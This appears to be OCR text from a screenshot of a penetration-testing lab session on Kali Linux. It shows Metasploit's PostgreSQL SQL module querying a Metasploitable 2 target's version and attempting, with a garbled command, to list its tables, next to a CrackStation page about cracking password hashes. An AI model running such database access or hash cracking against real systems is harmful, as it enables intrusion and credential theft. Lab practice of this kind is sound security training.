 KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 18:27 1
Open psqlquery.txt Save
~/
*Untitled Document 1 psqlquery.txt
1 set SQL SELECT * FROM pg_catalog.pg_tables;
root@kali: ~
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
msf5 auxiliary(admin/postgres/postgres_sql) > set RHOSTS 192.168.1.15
RHOSTS => 192.168.1.15
msf5 auxiliary(admin/postgres/postgres_sql) > exploit
[*] Running module against 192.168.1.15
Query Text: 'select version()'
==============================
version
-------
PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/postgres/postgres_sql) > set SQL set SQL SELECT * FROM pg_catalog.pg_tables;
SQL => set SQL SELECT * FROM pg_catalog.pg_tables;
msf5 auxiliary(admin/postgres/postgres_sql) > exploit
[*] Running module against 192.168.1.15
[-] 192.168.1.15:5432 Postgres - C42601 Invalid SQL Syntax: 'set SQL SELECT * FROM pg_catalog.pg_tables;'
[*] Auxiliary module execution completed
msf5 auxiliary(admin/postgres/postgres_sql) > set SQL seSQL SELECT * FROM pg_catalog.pg_tables;
Download CrackStation's Wordlist
How CrackStation Works
CrackStation uses massive pre-computed lookup tables to crack password hashes. These tables store a mapping between the hash of a
password, and the correct password for that hash. The hash values are indexed so that it is possible to quickly search the database for a
given hash. If the hash is present in the database, the password can be recovered in a fraction of a second. This only works for
Right Ctrl
Oracle VM VirtualBox ... Metasploitable 2 (Fres... KaliLinux2018 (Jan201... Debut Professional by... ENG 6:27 PM